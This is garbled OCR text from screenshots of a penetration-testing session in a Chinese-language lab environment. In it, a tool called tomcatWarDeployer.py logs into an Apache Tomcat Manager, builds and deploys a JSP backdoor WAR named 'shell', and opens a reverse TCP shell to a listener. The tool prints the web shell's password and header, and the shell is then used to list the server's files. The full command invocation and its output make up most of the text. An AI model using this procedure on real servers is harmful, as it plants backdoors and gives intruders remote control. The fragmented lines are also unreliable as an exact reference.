 root@baymax: ~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
WooYunFuzzing InfomationCollection Tools
Apache Tomcat 6/7 auto WAR deployment & launching tool
Mariusz B. / MGeeky '16
Penetration Testing utility aiming at presenting danger of leaving
figured.
PwdTmpFile.txt
INFO: Reverse shell will connect to: 192.168.1.110:44444.
DEBUG: Browsing to "http://192.168.1.110:8080/manager/"... Creds:
DEBUG: Apache Tomcat Manager Application reached & validated.
DEBUG: Generating JSP WAR backdoor code...
DEBUG: Preparing additional code for Reverse TCP shell
DEBUG: Generating temporary structure for shell WAR at: "/tmp/tmpttkW
DEBUG: Working with Java at version: 1.7.0_79
DEBUG: Generating web.xml with servlet-name: "JSP Application"
DEBUG: Generating WAR file at: "/tmp/shell.war"
DEBUG: 已添加清单
正在添加: files/(输入 = 0) (输出 = 0)(存储了 0%)
正在添加: files/META-INF/(输入 = 0) (输出 = 0)(存储了 0%)
正在添加: files/META-INF/MANIFEST.MF(输入 = 68) (输出 = 67)(压缩了 1%
正在添加: files/WEB-INF/(输入 = 0) (输出 = 0)(存储了 0%)
正在添加: files/WEB-INF/web.xml(输入 = 541) (输出 = 254)(压缩了 53%)
正在添加: index.jsp(输入 = 4684) (输出 = 1592)(压缩了 66%)
INFO: It looks that the application with specified name "shell" has
loyed yet.
DEBUG: Deploying application: shell from file: "/tmp/shell.war"
DEBUG: Removing temporary WAR directory: "/tmp/tmpttkW12"
DEBUG: Succeeded, invoking it...
DEBUG: Invoking application at url: "http://192.168.1.110:8080/shell/
DEBUG: Adding 'X-Pass: 50WdNrC6uXHN' header for shell functionality
on.
WARNING: Set up your incoming shell listener, I'm giving you 3
INFO: JSP Backdoor up & running on http://192.168.1.110:8080/shell/
INFO: Happy pwning, here take that password for web shell: '50WdNrC6u
root@baymax:~/桌面# python tomcatWarDeployer.py -C -x -v -H 192.168.1
44 -n shell 192.168.1.110:8080
(4) Twitter
https://raw.githubuserc
JSP Application
192.168.1.110:8080/shell/
JSP Backdoor deployed as WAR on Apache Tomcat.
You need to provide valid password in order to
coded by mgeeky
Password: ••••••••••••
tomcat $ ls
tomcat $ ls
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
cpappend.bat
daemon.sh
digest.bat
digest.sh
logs
service.bat
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tcnative-1.dll
tomcat-juli.jar
tomcat-native.tar.gz
tomcat7.exe
tomcat7w.exe
tool-wrapper.bat
文件 主页 共享 查看
复制 粘贴 剪切
复制路径
粘贴快捷方式
移动到 复制到 删除
剪贴板 组织
« JspStudy apache-tomcat-7.0.39
收藏夹
下载
桌面
最近访问的位置
家庭组
这台电脑
视频
图片
文档
下载
名称
manager
shell
SSM
shell.war
4 个项目